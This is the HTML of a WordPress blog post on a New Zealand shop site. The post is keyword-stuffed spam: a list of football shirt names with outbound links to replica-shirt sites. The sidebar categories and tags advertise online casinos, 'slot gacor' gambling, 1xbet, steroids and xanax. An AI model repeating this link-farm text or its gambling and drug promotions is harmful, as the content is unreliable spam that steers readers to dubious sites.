<link rel="apple-touch-icon" href="https://catch-22.co.nz/wp-content/uploads/2020/08/cropped-136405675_223326352760547_8807363239290101649_n-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://catch-22.co.nz/wp-content/uploads/2020/08/cropped-136405675_223326352760547_8807363239290101649_n-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
/* Clean minimal styles */

.header-top { display: none; }

.site-header {
  box-shadow: 0 1px 3px rgba(0,0,0,0.1);
}

a.button,
.button,
button.button,
.add_to_cart_button {
  border-radius: 6px !important;
}

.site-footer {
  background: #222 !important;
}
		</style>
		<style id="freshio_options-dynamic-css" title="dynamic-css" class="redux-options-output">.freshio-breadcrumb{background-position:center center;background-image:url('https://catch-22.co.nz/wp-content/uploads/2020/08/breadcrumb_bkg-1.jpg');}body.woocommerce-page:not(.single-product) .freshio-breadcrumb{background-position:center center;background-image:url('https://catch-22.co.nz/wp-content/uploads/2020/08/breadcrumb_woo-1.jpg');}</style><script data-cfasync="false" nonce="000e6a57-e486-4f42-bee3-fa04a0fad58c">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="000e6a57-e486-4f42-bee3-fa04a0fad58c";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>
<body class="wp-singular post-template-default single single-post postid-4407 single-format-standard wp-embed-responsive wp-theme-freshio theme-freshio woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-freshio wvs-show-label wvs-tooltip chrome group-blog product-hover-default freshio-layout-wide woocommerce-active product-style-1 single-product-1 elementor-default elementor-kit-11">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header header-1" role="banner" style="">
		<div class="header-top desktop-hide-down">
		<div class="container">
			<div class="row align-items-center">
				<div class="column-6 column-tablet-8">
							<div class="site-welcome">
			FREE express international delivery + EASY returns		</div>
						</div>
				<div class="column-6 column-tablet-4">
					<div class="freshio-custom-link">
						<ul>
							<li><a href="#">ABOUT</a></li>
							<li><a href="#">FAQ</a></li>
							<li><a href="#">CONTACT US</a></li>
						</ul>
					</div>				</div>
			</div>
		</div>
	</div>
		<div class="header-main">
		<div class="container inner">
			<div class="header-left">
							<a href="#" class="menu-mobile-nav-button">
				<span
					class="toggle-text screen-reader-text">Menu</span>
				<i class="freshio-icon-bars"></i>
			</a>
					<div class="site-branding">
			<a href="https://catch-22.co.nz/" class="custom-logo-link" rel="home"><img data-src="https://catch-22.co.nz/wp-content/uploads/2020/08/136405675_223326352760547_8807363239290101649_n-1.png" class="logo-light lazyload" alt="Logo" src="[data-uri]" style="--smush-placeholder-width: 2738px; --smush-placeholder-aspect-ratio: 2738/1719;" /><img data-src="https://catch-22.co.nz/wp-content/uploads/2020/08/logo-1.svg" class="logo-dark lazyload" alt="Logo" src="[data-uri]" /></a>		</div>
							<div class="site-header-cart header-cart-mobile">
						        <a class="cart-contents" href="https://catch-22.co.nz/cart/" title="View your shopping cart">
			            <span class="count">0</span>
			<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
							</div>
								</div>
			<div class="header-center d-flex align-items-center desktop-hide-down">
						<nav class="main-navigation" role="navigation"
			 aria-label="Primary Navigation">
			<div class="primary-navigation"><ul id="menu-main-menu" class="menu"><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68"><a href="https://catch-22.co.nz/">Home</a></li>
<li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://catch-22.co.nz/shop/">Shop</a></li>
<li id="menu-item-3586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://catch-22.co.nz/elementor-3487/">Catch-22 Catch-Snaps</a></li>
<li id="menu-item-3668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://catch-22.co.nz/elementor-3591/">Visit Our Partners</a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://catch-22.co.nz/faqs/">FAQs</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://catch-22.co.nz/contact-us/">Contact</a></li>
</ul></div>		</nav>
					</div>
			<div class="header-right tablet-hide-down desktop-hide-down">
				<div class="header-group-action">
							<div class="site-header-search">
			<a href="#" class="button-search-popup"><i class="freshio-icon-search"></i></a>
		</div>
				<div class="site-header-account">
			<a href="https://catch-22.co.nz/my-account/"><i class="freshio-icon-user"></i></a>
			<div class="account-dropdown">

			</div>
		</div>
		            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://catch-22.co.nz/wishlist/">
                    <i class="freshio-icon-heart"></i>
                    <span class="count">0</span>
                </a>
            </div>
			            <div class="site-header-cart menu">
				        <a class="cart-contents" href="https://catch-22.co.nz/cart/" title="View your shopping cart">
			            <span class="count">0</span>
			<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
						<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
							</div>
			</div>
		</div>
	</div>
</header><!-- #masthead -->
<div class="freshio-breadcrumb">
	<div class="col-full">
		<h1 class="breadcrumb-heading">
			numeri maglie calcio 80644		</h1>

		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://catch-22.co.nz">Home</a><span class="breadcrumb-separator"> / </span><a href="https://catch-22.co.nz/category/uncategorized/">Uncategorized</a><span class="breadcrumb-separator"> / </span>numeri maglie calcio 80644</nav>	</div>
</div>


	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-4407" class="post-4407 post type-post status-publish format-standard hentry category-uncategorized">

	<span class="categories-link"><span class="screen-reader-text">Categories</span><a href="https://catch-22.co.nz/category/uncategorized/" rel="category tag">Uncategorized</a></span><h1 class="entry-title">numeri maglie calcio 80644</h1>		<div class="entry-header">
			<div class="entry-meta">
				<span class="posted-on"><a href="https://catch-22.co.nz/numeri-maglie-calcio-80644/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-02T04:57:27+12:00">August 2, 2023</time></a></span> <span class="post-author"><span>by <a href="https://catch-22.co.nz/author/mariannemorgans/" rel="author">mariannemorgans</a></span></span> <span class="total-comments"><span>0</span></span>			</div>
		</div>

		<div class="post-thumbnail"></div>		<div class="entry-content">
			<p>Maglie Valencia 46457</p>
<p>maglia Real Madrid Eduardo Camavinga</p>
<p></p>
<p>maglia Barcellona Marcos Alonso</p>
<p></p>
<p>maglia Ghana Konadu Yiadom</p>
<p></p>
<p>maglia ﻿Portogallo Bernardo Silva</p>
<p></p>
<p><b><a href="http://www.magliettedicalcio.com/Femmina/Shirt_Brazil_Women">Maglia Brasile Femmina</a></b></p>
<p></p>
<p>maglia Ecuador Michael Carcelén</p>
<p></p>
<p>maglia AC Milan Charles De Ketelaere</p>
<p></p>
<p>maglia Argentina Paulo Dybala</p>
<p></p>
<p>maglia Monaco Kevin Volland</p>
<p></p>
<p>maglia Athletic Bilbao Iñaki Williams</p>
<p></p>
<p>SadyeSaiz  <a href="https://www.toctoc-media.it/13677-billiga-fotbollstroejor-online/">Barcelona Tröja</a> LidiaPeel</p>
<p>CharmainC  <a href="https://ashpk.uz/user/TitusBarr8417634/">Napoli Trøje</a> KTTMaryel</p>
		</div><!-- .entry-content -->
				<aside class="entry-taxonomy">
					</aside>
		<nav id="post-navigation" class="navigation post-navigation" role="navigation" aria-label="Post Navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://catch-22.co.nz/maglie-calcio-originali-outlet-42510/" rel="prev"><span class="nav-content"><span class="reader-text">PREV </span>maglie calcio originali outlet 42510</span> </a></div><div class="nav-next"><a href="https://catch-22.co.nz/ug1881-situs-slot-gacor-terbaru-deposit-pulsa-tanpa-potongan/" rel="next"><img width="110" height="110" data-src="https://catch-22.co.nz/wp-content/uploads/2023/09/30-1-150x150.jpg" class="attachment-110x110 size-110x110 wp-post-image lazyload" alt="UG1881: Situs Slot Gacor Terbaru Deposit Pulsa Tanpa Potongan adalah situs judi slot online terpercaya di indonesia gampang jackpot maxwin." decoding="async" data-srcset="https://catch-22.co.nz/wp-content/uploads/2023/09/30-1-150x150.jpg 150w, https://catch-22.co.nz/wp-content/uploads/2023/09/30-1-100x100.jpg 100w, https://catch-22.co.nz/wp-content/uploads/2023/09/30-1-50x50.jpg 50w" data-sizes="(max-width: 110px) 100vw, 110px" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/110;" /><span class="nav-content"><span class="reader-text">NEXT </span>UG1881: Situs Slot Gacor Terbaru Deposit Pulsa Tanpa Potongan</span> </a></div></div></nav>
<section id="comments" class="comments-area" aria-label="Post Comments">
		<div id="respond" class="comment-respond">
		<span id="reply-title" class="gamma comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/numeri-maglie-calcio-80644/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://catch-22.co.nz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required="required" placeholder="Comment"></textarea></p><p class="comment-form-author">
			<input id="author" name="author" type="text" placeholder="Your Name *" value="" size="30" aria-required='true' />
		</p>
<p class="comment-form-email">
			<input id="email" name="email" type="email" placeholder="Email Address *" value="" size="30" aria-required='true' />
		</p>
<p class="comment-form-url">
			<input id="url" name="url" type="url"  placeholder="Your Website" value="" size="30" />
			</p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4407' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="02dd519408" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="80"/><script type="22dbcfc95f11ce6f8d028e80-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->


</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
    <div id="archives-2" class="widget widget_archive"><span class="gamma widget-title">Archives</span>
			<ul>
					<li><a href='https://catch-22.co.nz/2025/05/'>May 2025</a></li>
	<li><a href='https://catch-22.co.nz/2025/04/'>April 2025</a></li>
	<li><a href='https://catch-22.co.nz/2024/10/'>October 2024</a></li>
	<li><a href='https://catch-22.co.nz/2024/09/'>September 2024</a></li>
	<li><a href='https://catch-22.co.nz/2024/08/'>August 2024</a></li>
	<li><a href='https://catch-22.co.nz/2024/07/'>July 2024</a></li>
	<li><a href='https://catch-22.co.nz/2024/06/'>June 2024</a></li>
	<li><a href='https://catch-22.co.nz/2024/05/'>May 2024</a></li>
	<li><a href='https://catch-22.co.nz/2024/04/'>April 2024</a></li>
	<li><a href='https://catch-22.co.nz/2024/03/'>March 2024</a></li>
	<li><a href='https://catch-22.co.nz/2024/02/'>February 2024</a></li>
	<li><a href='https://catch-22.co.nz/2024/01/'>January 2024</a></li>
	<li><a href='https://catch-22.co.nz/2023/10/'>October 2023</a></li>
	<li><a href='https://catch-22.co.nz/2023/09/'>September 2023</a></li>
	<li><a href='https://catch-22.co.nz/2023/08/'>August 2023</a></li>
	<li><a href='https://catch-22.co.nz/2023/07/'>July 2023</a></li>
	<li><a href='https://catch-22.co.nz/2023/05/'>May 2023</a></li>
	<li><a href='https://catch-22.co.nz/2023/04/'>April 2023</a></li>
	<li><a href='https://catch-22.co.nz/2021/10/'>October 2021</a></li>
	<li><a href='https://catch-22.co.nz/2021/09/'>September 2021</a></li>
	<li><a href='https://catch-22.co.nz/2021/01/'>January 2021</a></li>
	<li><a href='https://catch-22.co.nz/2016/10/'>October 2016</a></li>
	<li><a href='https://catch-22.co.nz/2000/09/'>September 2000</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><span class="gamma widget-title">Categories</span>
			<ul>
					<li class="cat-item cat-item-521"><a href="https://catch-22.co.nz/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://catch-22.co.nz/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://catch-22.co.nz/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://catch-22.co.nz/category/adobe-photoshop-generative-ai-2/">adobe photoshop generative ai</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://catch-22.co.nz/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://catch-22.co.nz/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://catch-22.co.nz/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://catch-22.co.nz/category/dairy-farm/">Dairy Farm</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://catch-22.co.nz/category/fr/">fr</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://catch-22.co.nz/category/healthy-foods/">Healthy Foods</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://catch-22.co.nz/category/igaming/">iGaming</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://catch-22.co.nz/category/kasyno-internetowe-300/">kasyno-internetowe-300</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://catch-22.co.nz/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://catch-22.co.nz/category/new/">new</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://catch-22.co.nz/category/news/">news</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://catch-22.co.nz/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://catch-22.co.nz/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://catch-22.co.nz/category/steroid-16/">steroid</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://catch-22.co.nz/category/steroids-17/">steroids</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://catch-22.co.nz/category/the-history-of-the-maya-civilization-2/">The History of the Maya Civilization</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://catch-22.co.nz/category/tips-tricks/">Tips &amp; Tricks</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://catch-22.co.nz/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://catch-22.co.nz/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://catch-22.co.nz/category/xanax/">xanax</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://catch-22.co.nz/category/zendesk-vs-intercom/">zendesk vs. intercom</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://catch-22.co.nz/category/zimm/">zimm</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://catch-22.co.nz/category/bez-kategorii/">Без категории</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><span class="gamma widget-title">Meta</span>
		<ul>
			<li><a href="https://catch-22.co.nz/wp-login.php?action=register">Register</a></li>			<li><a href="https://catch-22.co.nz/wp-login.php">Log in</a></li>
			<li><a href="https://catch-22.co.nz/feed/">Entries feed</a></li>
			<li><a href="https://catch-22.co.nz/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://catch-22.co.nz/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="categories-4" class="widget widget_categories"><span class="gamma widget-title">Blog Categories</span>
			<ul>
					<li class="cat-item cat-item-521"><a href="https://catch-22.co.nz/category/bez-rubriki/">! Без рубрики</a> (38)
</li>
	<li class="cat-item cat-item-579"><a href="https://catch-22.co.nz/category/1winrussia/">1winRussia</a> (5)
</li>
	<li class="cat-item cat-item-593"><a href="https://catch-22.co.nz/category/1xbet-russian/">1xbet Russian</a> (2)
</li>
	<li class="cat-item cat-item-542"><a href="https://catch-22.co.nz/category/adobe-photoshop-generative-ai-2/">adobe photoshop generative ai</a> (3)
</li>
	<li class="cat-item cat-item-523"><a href="https://catch-22.co.nz/category/blog/">blog</a> (3)
</li>
	<li class="cat-item cat-item-583"><a href="https://catch-22.co.nz/category/casino/">casino</a> (4)
</li>
	<li class="cat-item cat-item-598"><a href="https://catch-22.co.nz/category/casino-online/">Casino Online</a> (2)
</li>
	<li class="cat-item cat-item-16"><a href="https://catch-22.co.nz/category/dairy-farm/">Dairy Farm</a> (14)
</li>
	<li class="cat-item cat-item-568"><a href="https://catch-22.co.nz/category/fr/">fr</a> (2)
</li>
	<li class="cat-item cat-item-17"><a href="https://catch-22.co.nz/category/healthy-foods/">Healthy Foods</a> (13)
</li>
	<li class="cat-item cat-item-577"><a href="https://catch-22.co.nz/category/igaming/">iGaming</a> (4)
</li>
	<li class="cat-item cat-item-539"><a href="https://catch-22.co.nz/category/kasyno-internetowe-300/">kasyno-internetowe-300</a> (3)
</li>
	<li class="cat-item cat-item-18"><a href="https://catch-22.co.nz/category/lifestyle/">Lifestyle</a> (14)
</li>
	<li class="cat-item cat-item-588"><a href="https://catch-22.co.nz/category/new/">new</a> (2)
</li>
	<li class="cat-item cat-item-589"><a href="https://catch-22.co.nz/category/news/">news</a> (26)
</li>
	<li class="cat-item cat-item-592"><a href="https://catch-22.co.nz/category/online-casino/">Online Casino</a> (1)
</li>
	<li class="cat-item cat-item-522"><a href="https://catch-22.co.nz/category/sober-living/">Sober living</a> (1)
</li>
	<li class="cat-item cat-item-545"><a href="https://catch-22.co.nz/category/steroid-16/">steroid</a> (4)
</li>
	<li class="cat-item cat-item-549"><a href="https://catch-22.co.nz/category/steroids-17/">steroids</a> (5)
</li>
	<li class="cat-item cat-item-544"><a href="https://catch-22.co.nz/category/the-history-of-the-maya-civilization-2/">The History of the Maya Civilization</a> (1)
</li>
	<li class="cat-item cat-item-19"><a href="https://catch-22.co.nz/category/tips-tricks/">Tips &amp; Tricks</a> (12)
</li>
	<li class="cat-item cat-item-1"><a href="https://catch-22.co.nz/category/uncategorized/">Uncategorized</a> (426)
</li>
	<li class="cat-item cat-item-578"><a href="https://catch-22.co.nz/category/vovan-casino/">Vovan Casino</a> (2)
</li>
	<li class="cat-item cat-item-597"><a href="https://catch-22.co.nz/category/xanax/">xanax</a> (1)
</li>
	<li class="cat-item cat-item-543"><a href="https://catch-22.co.nz/category/zendesk-vs-intercom/">zendesk vs. intercom</a> (1)
</li>
	<li class="cat-item cat-item-567"><a href="https://catch-22.co.nz/category/zimm/">zimm</a> (1)
</li>
	<li class="cat-item cat-item-584"><a href="https://catch-22.co.nz/category/bez-kategorii/">Без категории</a> (1)
</li>
			</ul>

			</div>		<div id="recent-posts-4" class="widget widget_recent_entries">		<span class="gamma widget-title">Recent Posts</span>		<ul>
											<li>
					<div class="recent-posts-thumbnail">
						<a href="https://catch-22.co.nz/kripto-paralarn-casino-dunyasndaki-yeri/">
													</a>
					</div>
					<div class="recent-posts-info">
						<a class="post-title" href="https://catch-22.co.nz/kripto-paralarn-casino-dunyasndaki-yeri/"><span>Kripto Paraların Casino Dünyasındaki Yeri</span></a>
													<span class="post-date">May 15, 2025</span>
											</div>

				</li>
											<li>
					<div class="recent-posts-thumbnail">
						<a href="https://catch-22.co.nz/1xbet-application-down-load-1xbet-mobile-1xbet-apk-android-os-ios-md-1xbet-com/">
													</a>
					</div>
					<div class="recent-posts-info">
						<a class="post-title" href="https://catch-22.co.nz/1xbet-application-down-load-1xbet-mobile-1xbet-apk-android-os-ios-md-1xbet-com/"><span>1xBet Application, Down load 1xBet Mobile 1xBet APK Android os &amp; ios, md-1xbet com</span></a>
													<span class="post-date">May 15, 2025</span>
											</div>

				</li>
											<li>
					<div class="recent-posts-thumbnail">
						<a href="https://catch-22.co.nz/1xbet-on-the-internet-sports-betting-1xbet-online-bookie-join-md-1xbet-com/">
													</a>
					</div>
					<div class="recent-posts-info">
						<a class="post-title" href="https://catch-22.co.nz/1xbet-on-the-internet-sports-betting-1xbet-online-bookie-join-md-1xbet-com/"><span>1xBet, On the internet sports betting, 1xBet online bookie join, md-1xbet com</span></a>
													<span class="post-date">May 15, 2025</span>
											</div>

				</li>
					</ul>
		</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><span class="gamma widget-title">Tags</span><div class="tagcloud"><a href="https://catch-22.co.nz/tag/bonus-new-member/" class="tag-cloud-link tag-link-222 tag-link-position-1" style="font-size: 12.117647058824pt;" aria-label="bonus new member (7 items)">bonus new member</a>
<a href="https://catch-22.co.nz/tag/bonus-new-member-100/" class="tag-cloud-link tag-link-215 tag-link-position-2" style="font-size: 15pt;" aria-label="bonus new member 100 (10 items)">bonus new member 100</a>
<a href="https://catch-22.co.nz/tag/daftar-mangsatoto/" class="tag-cloud-link tag-link-244 tag-link-position-3" style="font-size: 9.6470588235294pt;" aria-label="daftar mangsatoto (5 items)">daftar mangsatoto</a>
<a href="https://catch-22.co.nz/tag/judi-online/" class="tag-cloud-link tag-link-166 tag-link-position-4" style="font-size: 11.088235294118pt;" aria-label="judi online (6 items)">judi online</a>
<a href="https://catch-22.co.nz/tag/link-mangsatoto/" class="tag-cloud-link tag-link-242 tag-link-position-5" style="font-size: 9.6470588235294pt;" aria-label="link mangsatoto (5 items)">link mangsatoto</a>
<a href="https://catch-22.co.nz/tag/link-resmi-mangsatoto/" class="tag-cloud-link tag-link-247 tag-link-position-6" style="font-size: 9.6470588235294pt;" aria-label="link resmi mangsatoto (5 items)">link resmi mangsatoto</a>
<a href="https://catch-22.co.nz/tag/link-slot-gacor/" class="tag-cloud-link tag-link-220 tag-link-position-7" style="font-size: 11.088235294118pt;" aria-label="Link Slot Gacor (6 items)">Link Slot Gacor</a>
<a href="https://catch-22.co.nz/tag/login-mangsatoto/" class="tag-cloud-link tag-link-246 tag-link-position-8" style="font-size: 9.6470588235294pt;" aria-label="login mangsatoto (5 items)">login mangsatoto</a>
<a href="https://catch-22.co.nz/tag/mahjong-slot/" class="tag-cloud-link tag-link-349 tag-link-position-9" style="font-size: 9.6470588235294pt;" aria-label="mahjong slot (5 items)">mahjong slot</a>
<a href="https://catch-22.co.nz/tag/mahjong-ways/" class="tag-cloud-link tag-link-350 tag-link-position-10" style="font-size: 9.6470588235294pt;" aria-label="mahjong ways (5 items)">mahjong ways</a>
<a href="https://catch-22.co.nz/tag/mahjong-ways-2/" class="tag-cloud-link tag-link-253 tag-link-position-11" style="font-size: 12.117647058824pt;" aria-label="mahjong ways 2 (7 items)">mahjong ways 2</a>
<a href="https://catch-22.co.nz/tag/mangsatoto/" class="tag-cloud-link tag-link-243 tag-link-position-12" style="font-size: 14.176470588235pt;" aria-label="mangsatoto (9 items)">mangsatoto</a>
<a href="https://catch-22.co.nz/tag/mangsatoto-daftar/" class="tag-cloud-link tag-link-263 tag-link-position-13" style="font-size: 8pt;" aria-label="mangsatoto daftar (4 items)">mangsatoto daftar</a>
<a href="https://catch-22.co.nz/tag/mangsatoto-link/" class="tag-cloud-link tag-link-265 tag-link-position-14" style="font-size: 8pt;" aria-label="mangsatoto link (4 items)">mangsatoto link</a>
<a href="https://catch-22.co.nz/tag/mangsatoto-login/" class="tag-cloud-link tag-link-264 tag-link-position-15" style="font-size: 8pt;" aria-label="mangsatoto login (4 items)">mangsatoto login</a>
<a href="https://catch-22.co.nz/tag/sbobet/" class="tag-cloud-link tag-link-195 tag-link-position-16" style="font-size: 9.6470588235294pt;" aria-label="sbobet (5 items)">sbobet</a>
<a href="https://catch-22.co.nz/tag/sbobet88/" class="tag-cloud-link tag-link-196 tag-link-position-17" style="font-size: 8pt;" aria-label="sbobet88 (4 items)">sbobet88</a>
<a href="https://catch-22.co.nz/tag/situs-mangsatoto/" class="tag-cloud-link tag-link-245 tag-link-position-18" style="font-size: 9.6470588235294pt;" aria-label="situs mangsatoto (5 items)">situs mangsatoto</a>
<a href="https://catch-22.co.nz/tag/situs-slot-gacor/" class="tag-cloud-link tag-link-176 tag-link-position-19" style="font-size: 15pt;" aria-label="situs slot gacor (10 items)">situs slot gacor</a>
<a href="https://catch-22.co.nz/tag/slot/" class="tag-cloud-link tag-link-148 tag-link-position-20" style="font-size: 11.088235294118pt;" aria-label="slot (6 items)">slot</a>
<a href="https://catch-22.co.nz/tag/slot777/" class="tag-cloud-link tag-link-183 tag-link-position-21" style="font-size: 8pt;" aria-label="slot777 (4 items)">slot777</a>
<a href="https://catch-22.co.nz/tag/slot-bet-kecil/" class="tag-cloud-link tag-link-278 tag-link-position-22" style="font-size: 8pt;" aria-label="slot bet kecil (4 items)">slot bet kecil</a>
<a href="https://catch-22.co.nz/tag/slot-bonus/" class="tag-cloud-link tag-link-213 tag-link-position-23" style="font-size: 13.147058823529pt;" aria-label="slot bonus (8 items)">slot bonus</a>
<a href="https://catch-22.co.nz/tag/slot-bonus-100/" class="tag-cloud-link tag-link-241 tag-link-position-24" style="font-size: 8pt;" aria-label="slot bonus 100 (4 items)">slot bonus 100</a>
<a href="https://catch-22.co.nz/tag/slot-bonus-new-member/" class="tag-cloud-link tag-link-211 tag-link-position-25" style="font-size: 9.6470588235294pt;" aria-label="slot bonus new member (5 items)">slot bonus new member</a>
<a href="https://catch-22.co.nz/tag/slot-bonus-new-member-100/" class="tag-cloud-link tag-link-152 tag-link-position-26" style="font-size: 15pt;" aria-label="slot bonus new member 100 (10 items)">slot bonus new member 100</a>
<a href="https://catch-22.co.nz/tag/slot-deposit-10-ribu/" class="tag-cloud-link tag-link-199 tag-link-position-27" style="font-size: 11.088235294118pt;" aria-label="slot deposit 10 ribu (6 items)">slot deposit 10 ribu</a>
<a href="https://catch-22.co.nz/tag/slot-deposit-pulsa/" class="tag-cloud-link tag-link-149 tag-link-position-28" style="font-size: 9.6470588235294pt;" aria-label="slot deposit pulsa (5 items)">slot deposit pulsa</a>
<a href="https://catch-22.co.nz/tag/slot-deposit-qris/" class="tag-cloud-link tag-link-209 tag-link-position-29" style="font-size: 8pt;" aria-label="slot deposit qris (4 items)">slot deposit qris</a>
<a href="https://catch-22.co.nz/tag/slot-gacor/" class="tag-cloud-link tag-link-157 tag-link-position-30" style="font-size: 17.882352941176pt;" aria-label="slot gacor (14 items)">slot gacor</a>
<a href="https://catch-22.co.nz/tag/slot-gacor-gampang-menang/" class="tag-cloud-link tag-link-219 tag-link-position-31" style="font-size: 14.176470588235pt;" aria-label="Slot Gacor Gampang Menang (9 items)">Slot Gacor Gampang Menang</a>
